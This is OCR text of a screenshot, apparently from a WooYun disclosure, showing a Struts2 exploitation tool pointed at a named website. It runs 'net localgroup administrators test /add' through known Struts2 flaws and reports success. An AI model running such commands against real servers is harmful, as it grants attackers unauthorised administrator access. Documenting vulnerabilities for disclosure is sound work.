 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action： http://www.xlfy.org/iweb/show.action?id=3100 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie： 数据提交方式： POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： net localgroup administrators test /add 执 行 批量执行cmd.txt
命令成功完成。
www.wooyun.org